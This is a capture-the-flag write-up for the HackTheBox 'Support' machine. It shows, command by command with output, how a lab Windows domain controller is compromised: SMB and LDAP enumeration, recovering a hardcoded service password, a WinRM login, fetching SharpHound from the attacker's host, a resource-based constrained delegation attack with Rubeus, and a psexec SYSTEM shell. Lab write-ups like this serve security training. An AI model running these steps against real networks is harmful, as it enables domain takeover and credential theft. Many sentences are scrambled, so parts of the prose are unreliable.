This is the Writeup of HackTheBox “Support”.
User Flag
Perform a port scan.
$ nmap -Pn -sCV -A -T4 -p- -oN nmap_result 10.10.11.174
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-09 13:31:34Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49699/tcp open msrpc Microsoft Windows RPC
49741/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|2012|2016 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2022 (89%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-04-09T13:32:36
|_ start_date: N/A
|_clock-skew: 1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
You now know the operational status of the port.
Now that I know the domain name, I will add it./etc/hosts
10.10.11.174 support.htb
I checked the DNS and found the subdomain, so I will add it to ./etc/hosts
$ dig @10.10.11.174 support.htb any
;; ANSWER SECTION:
support.htb. 600 IN A 10.10.11.174
support.htb. 3600 IN NS dc.support.htb.
support.htb. 3600 IN SOA dc.support.htb. hostmaster.support.htb. 107 900 600 86400 3600
Start with SMB enumeration.
I’ve found that enumerating share names.support-tools
$ smbclient -N -L 10.10.11.174
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
support-toolsWhen you go to the store, you will find multiple exe and zip files.
$ smbclient -N //10.10.11.174/support-tools
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jul 20 13:01:06 2022
.. D 0 Sat May 28 07:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 07:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 07:19:55 2022
putty.exe A 1273576 Sat May 28 07:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 07:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 13:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 07:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 07:19:43 2022
UserInfo.exe.zipis suspicious, so I will download it.
smb: \> get UserInfo.exe.zip
getting file \UserInfo.exe.zip of size 277499 as UserInfo.exe.zip (48.3 KiloBytes/sec) (average 48.3 KiloBytes/sec)
When I unzipped it, I got an executable file called.UserInfo.exe
$ ls -la
total 944
drwxrwxr-x 2 kali kali 4096 Apr 12 11:44 .
drwxrwxr-x 3 kali kali 4096 Apr 12 11:43 ..
-rw-rw-rw- 1 kali kali 99840 Mar 1 2022 CommandLineParser.dll
-rw-rw-rw- 1 kali kali 22144 Oct 22 2021 Microsoft.Bcl.AsyncInterfaces.dll
-rw-rw-rw- 1 kali kali 47216 Oct 22 2021 Microsoft.Extensions.DependencyInjection.Abstractions.dll
-rw-rw-rw- 1 kali kali 84608 Oct 22 2021 Microsoft.Extensions.DependencyInjection.dll
-rw-rw-rw- 1 kali kali 64112 Oct 22 2021 Microsoft.Extensions.Logging.Abstractions.dll
-rw-rw-rw- 1 kali kali 20856 Feb 19 2020 System.Buffers.dll
-rw-rw-rw- 1 kali kali 141184 Feb 19 2020 System.Memory.dll
-rw-rw-rw- 1 kali kali 115856 May 15 2018 System.Numerics.Vectors.dll
-rw-rw-rw- 1 kali kali 18024 Oct 22 2021 System.Runtime.CompilerServices.Unsafe.dll
-rw-rw-rw- 1 kali kali 25984 Feb 19 2020 System.Threading.Tasks.Extensions.dll
-rwxrwxrwx 1 kali kali 12288 May 27 2022 UserInfo.exe
-rw-rw-rw- 1 kali kali 563 May 27 2022 UserInfo.exe.config
UserInfo.exeseems to be an executable file written in..NET
$ file UserInfo.exe
UserInfo.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections
dnSpyParse with:
UserInfo.ServicesI saw that it was connected to LDAP after execution.LdapQuerygetPassword()DirectoryEntry

getPassword()Let’s decrypt it.enc_password

Since LDAP communication is done in plain text, let’s capture the LDAP login process with Wireshark.
First, examine the commands in the executable file.
It seems that the argument of , is required.finduser
$ mono UserInfo.exe
Usage: UserInfo.exe [options] [commands]
Options:
-v|--verbose Verbose output
Commands:
find Find a user
user Get information about a user
Looks like we need more options.-username
$ mono UserInfo.exe user
Unable to parse command 'user' reason: Required option '-username' not found!
Execution succeeded.
$ mono UserInfo.exe user -username hello -v
[*] Getting data for hello
[-] Exception: No Such Object
When I checked wireshark, I was able to capture LDAP authentication packets.

bindRequestWhen I checked the packet data, I was able to confirm a string that seemed to be a password.
Since it is in the following packet, it seems that authentication is successful with this string.bindResponse success

ldapsearchLDAP enumeration in .
$ ldapsearch -x -H ldap://support.htb -D 'support\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'DC=support, DC=htb' > ldapsearch_result
When I checked the results, I found a password-like string in the item.info
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
(省略)
info: Ironside47pleasure40Watchful
5985Since the number port is open, the connection with WinRM was successful.
$ evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i support.htb
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
Desktop/user.txtI was able to get the user flag from.
*Evil-WinRM* PS C:\Users\support\Documents> more ..\Desktop\user.txt
2b46946973813a3227dc277318e6809d
Root Flag
Enumerate the AD environment in .
To do so, we will install it on the target machine and execute it.BloodHoundsharphound.exe
*Evil-WinRM* PS C:\Users\support\Documents> wget http://10.10.14.136/SharpHound.exe -o sharphound.exe
*Evil-WinRM* PS C:\Users\support\Documents> .\sharphound.exe
Download the created zip file and load it into BloodHound.

support@support.htbI found out that there is one > of my account.outbound object controlGroup Delegated Object Control

support@support.htbis a member of, and the group has authority over .shared support accounts@support.htbDC.support.htbGenericAll

GenericAllRight-click on the->-> to see how the permissions are abused.HelpWindows Abuse

This time, it seems that RBCD attacks can be used for privilege escalation.
ms-DS-MachineAccountQuotaYou can add up to 10 computers.10
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADObject -Identity ((Get-ADDomain).distinguishedname) -Properties ms-DS-MachineAccountQuota
DistinguishedName : DC=support,DC=htb
ms-DS-MachineAccountQuota : 10
Name : support
ObjectClass : domainDNS
ObjectGUID : 553cd9a3-86c4-4d64-9e85-5146a98c868e
PowerViewVerify that you have not already configured RBCD in .
*Evil-WinRM* PS C:\Users\support\Documents> . ./PowerView.ps1
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer DC | select name, msds-allowedtoactonbehalfofotheridentity
name msds-allowedtoactonbehalfofotheridentity
---- ----------------------------------------
DC
PowermadCreate a fake machine to use in the attack and add it to the domain.
*Evil-WinRM* PS C:\Users\support\Documents> . ./Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount FAKE-COMP03 -Password $(ConvertTo-SecureString 'Password123' -AsPlainText -Force)
[+] Machine account FAKE-COMP03 added
FAKE-COMP03I was able to add the .
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer -identity FAKE-COMP03
DistinguishedName : CN=FAKE-COMP03,CN=Computers,DC=support,DC=htb
DNSHostName : FAKE-COMP03.support.htb
Enabled : True
Name : FAKE-COMP03
ObjectClass : computer
ObjectGUID : 75b3431a-c6ea-4069-8133-ba04103a153f
SamAccountName : FAKE-COMP03$
SID : S-1-5-21-1677581083-3380853377-188903654-5604
UserPrincipalName :
Add to the RDBS settings.
You can now pose as a domain administrator and issue Kerberos tickets.FAKE-COMP03FAKE-COMP03
*Evil-WinRM* PS C:\Users\support\Documents> Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount FAKE-COMP03$
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=FAKE-COMP03,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :
S4U攻撃Run the
We will issue a ticket at .Rubeus
*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe hash /password:Password123 /user:FAKE-COMP03$ /domain:support.htb
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: Calculate Password Hash(es)
[*] Input password : Password123
[*] Input username : FAKE-COMP03$
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBhostfake-comp03.support.htb
[*] rc4_hmac : 58A478135A93AC3BF058A5EA0E8FDB71
[*] aes128_cts_hmac_sha1 : 72D3D2472C10AB93EDDB8BB87C51E4A2
[*] aes256_cts_hmac_sha1 : 560AF12B8DBBDA755C43F4492CBD19FEE8A4CAD073F94C344C7807D0BE8153B6
[*] des_cbc_md5 : B6DFEA517A5EA7B6
The resulting hash value is used to generate a Kerberos ticket for the administrator.rc4_hmac
*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe s4u /user:FAKE-COMP03$ /rc4:58A478135A93AC3BF058A5EA0E8FDB71 /impersonateuser:Administrator /msdsspn:cifs/dc.support.htb /domain:support.htb /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: S4U
[*] Using rc4_hmac hash: 58A478135A93AC3BF058A5EA0E8FDB71
[*] Building AS-REQ (w/ preauth) for: 'support.htb\FAKE-COMP03$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFhDCCBYCgAwIBBaEDAgEWooIEmDCCBJRhggSQMIIEjKADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
(中略)
[*] Action: S4U
[*] Building S4U2self request for: 'FAKE-COMP03$@SUPPORT.HTB'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'FAKE-COMP03$@SUPPORT.HTB'
[*] base64(ticket.kirbi):
doIFrDCCBaigAwIBBaEDAgEWooIExjCCBMJhggS+MIIEuqADAgEFoQ0bC1NVUFBPUlQuSFRCohkwF6AD
(中略)
[*] Impersonating user 'Administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
doIGaDCCBmSgAwIBBaEDAgEWooIFejCCBXZhggVyMIIFbqADAgEFoQ0bC1NVUFBPUlQuSFRCoiEwH6AD
(中略)
[+] Ticket successfully imported!
Copy the value of the last ticket, format it on the following site, and save it as .ticket.kirbi.b64
Decode the saved file and save it as .base64ticket.kirbi
$ base64 -d ticket.kirbi.b64 > ticket.kirbi
Finally, convert the ticket to a format that can be used by .impacket
$ impacket-ticketConverter ticket.kirbi ticket.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
Use the ticket to make a shell connection.
I was able to get the shell of the system account.psexec
$ KRB5CCNAME=ticket.ccache impacket-psexec support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file mYVFUPYN.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service Tztr on dc.support.htb.....
[*] Starting service Tztr.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Users\Administrator\Desktop\root.txtI was able to get the root flag from.
C:\Windows\system32> more C:\Users\Administrator\Desktop\root.txt
ba27ef32c706d15469541c11c323dd49